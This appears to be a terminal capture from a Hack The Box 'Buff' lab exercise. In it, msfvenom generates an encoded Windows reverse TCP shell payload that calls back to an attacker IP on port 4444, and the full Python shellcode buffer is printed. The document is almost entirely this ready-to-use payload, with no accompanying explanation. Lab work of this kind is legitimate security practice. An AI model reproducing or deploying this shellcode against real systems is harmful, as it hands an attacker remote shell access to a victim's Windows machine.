 ┌──(root㉿kali)-[~/Hack_The_Box/Buff]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.156 LPORT=4444 -b "\x00\x0a\x0d" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xbb\xc9\xb2\x2c\x9e\xdb\xdd\xd9\x74\x24\xf4\x5d"
buf += b"\x33\xc9\xb1\x52\x31\x5d\x12\x83\xc5\x04\x03\x94"
buf += b"\xbc\xce\x6b\xda\x29\x8c\x94\x22\xaa\xf1\x1d\xc7"
buf += b"\x9b\x31\x79\x8c\x8c\x81\x09\xc0\x20\x69\x5f\xf0"
buf += b"\xb3\x1f\x48\xf7\x74\x95\xae\x36\x84\x86\x93\x59"
buf += b"\x06\xd5\xc7\xb9\x37\x16\x1a\xb8\x70\x4b\xd7\xe8"
buf += b"\x29\x07\x4a\x1c\x5d\x5d\x57\x97\x2d\x73\xdf\x44"
buf += b"\xe5\x72\xce\xdb\x7d\x2d\xd0\xda\x52\x45\x59\xc4"
buf += b"\xb7\x60\x13\x7f\x03\x1e\xa2\xa9\x5d\xdf\x09\x94"
buf += b"\x51\x12\x53\xd1\x56\xcd\x26\x2b\xa5\x70\x31\xe8"
buf += b"\xd7\xae\xb4\xea\x70\x24\x6e\xd6\x81\xe9\xe9\x9d"
buf += b"\x8e\x46\x7d\xf9\x92\x59\x52\x72\xae\xd2\x55\x54"
buf += b"\x26\xa0\x71\x70\x62\x72\x1b\x21\xce\xd5\x24\x31"
buf += b"\xb1\x8a\x80\x3a\x5c\xde\xb8\x61\x09\x13\xf1\x99"
buf += b"\xc9\x3b\x82\xea\xfb\xe4\x38\x64\xb0\x6d\xe7\x73"
buf += b"\xb7\x47\x5f\xeb\x46\x68\xa0\x22\x8d\x3c\xf0\x5c"
buf += b"\x24\x3d\x9b\x9c\xc9\xe8\x0c\xcc\x65\x43\xed\xbc"
buf += b"\xc5\x33\x85\xd6\xc9\x6c\xb5\xd9\x03\x05\x5c\x20"
buf += b"\xc4\x20\xab\x24\x88\x5d\xa9\x38\xa1\xc1\x24\xde"
buf += b"\xab\xe9\x60\x49\x44\x93\x28\x01\xf5\x5c\xe7\x6c"
buf += b"\x35\xd6\x04\x91\xf8\x1f\x60\x81\x6d\xd0\x3f\xfb"
buf += b"\x38\xef\x95\x93\xa7\x62\x72\x63\xa1\x9e\x2d\x34"
buf += b"\xe6\x51\x24\xd0\x1a\xcb\x9e\xc6\xe6\x8d\xd9\x42"
buf += b"\x3d\x6e\xe7\x4b\xb0\xca\xc3\x5b\x0c\xd2\x4f\x0f"
buf += b"\xc0\x85\x19\xf9\xa6\x7f\xe8\x53\x71\xd3\xa2\x33"
buf += b"\x04\x1f\x75\x45\x09\x4a\x03\xa9\xb8\x23\x52\xd6"
buf += b"\x75\xa4\x52\xaf\x6b\x54\x9c\x7a\x28\x64\xd7\x26"
buf += b"\x19\xed\xbe\xb3\x1b\x70\x41\x6e\x5f\x8d\xc2\x9a"
buf += b"\x20\x6a\xda\xef\x25\x36\x5c\x1c\x54\x27\x09\x22"
buf += b"\xcb\x48\x18"